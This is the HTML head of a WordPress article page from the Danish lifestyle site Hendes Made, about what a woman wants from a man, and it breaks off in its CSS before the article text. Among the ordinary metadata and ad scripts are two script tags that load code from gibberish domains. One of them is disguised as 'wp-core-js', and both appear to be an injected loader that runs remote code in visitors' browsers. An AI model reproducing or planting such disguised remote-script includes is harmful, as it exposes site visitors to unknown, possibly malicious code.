

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/
body_size: 16162
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!" />
<meta property="og:description" content="Hun vil virkelig ikke have den perfekte mand. Det eneste hun vil have er en der er klar til at elske hende betingelsesløst og med hele deres hjerte." />
<meta property="og:url" content="https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2023-03-25T22:06:12+00:00" />
<meta property="article:published_time" content="2019-04-01T10:31:26+00:00" />
<meta property="article:modified_time" content="2023-03-25T22:06:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!" />
<meta name="twitter:description" content="Hun vil virkelig ikke have den perfekte mand. Det eneste hun vil have er en der er klar til at elske hende betingelsesløst og med hele deres hjerte." />
<meta class="flipboard-article" content="Hun vil virkelig ikke have den perfekte mand. Det eneste hun vil have er en der er klar til at elske hende betingelsesløst og med hele deres hjerte." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg" />
<meta property="og:image:width" content="1050" />
<meta property="og:image:height" content="700" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!</title>
	<meta name="description" content="Hun vil virkelig ikke have den perfekte mand. Det eneste hun vil have er en der er klar til at elske hende betingelsesløst og med hele deres hjerte." />
	<link rel="canonical" href="https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/","url":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/","name":"Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/#primaryimage"},"image":{"@id":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg","datePublished":"2019-04-01T10:31:26+00:00","dateModified":"2023-03-25T22:06:12+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Hun vil virkelig ikke have den perfekte mand. Det eneste hun vil have er en der er klar til at elske hende betingelsesløst og med hele deres hjerte.","breadcrumb":{"@id":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg","width":1050,"height":700},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/elsker/hun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769596877" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769596877" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/5494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=5494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
